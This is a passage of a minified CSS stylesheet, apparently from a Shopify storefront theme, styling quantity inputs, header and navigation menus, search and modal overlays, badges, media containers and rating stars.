rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__button:focus-visible,.quantity__input:focus-visible{background-color:rgb(var(--color-background));z-index:2}.quantity__button:focus,.quantity__input:focus{background-color:rgb(var(--color-background));z-index:2}.quantity__button:not(:focus-visible):not(.focused),.quantity__input:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__link{display:block;width:100%;padding:1rem 0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:1rem 0;margin:0;letter-spacing:.1rem}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icon heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header--middle-left:not(.header--has-menu),.header--top-left{grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center{grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icon heading icons" "navigation navigation navigation"}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-foreground),.5)}.header>.header__search{grid-area:left-icon;justify-self:start}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}.header__active-menu-item,details[open]>.header__menu-item{color:rgb(var(--accent-color))}.badge,.color-accent-1 .header__menu-item:hover,.color-accent-2 .header__menu-item:hover,.header__active-menu-item{color:rgb(var(--color-foreground))}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{color:rgb(var(--accent-color));text-decoration:none}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background);background-attachment:fixed}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}body{overflow-x:hidden!important}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}.rating-stars+h2{margin-top:0}h2+.rating-stars{margin-top:.3rem}
/*# sourceMappingURL=/cdn/shop/t/24/assets/base.css.map?v=165805834246575472341762251133 */
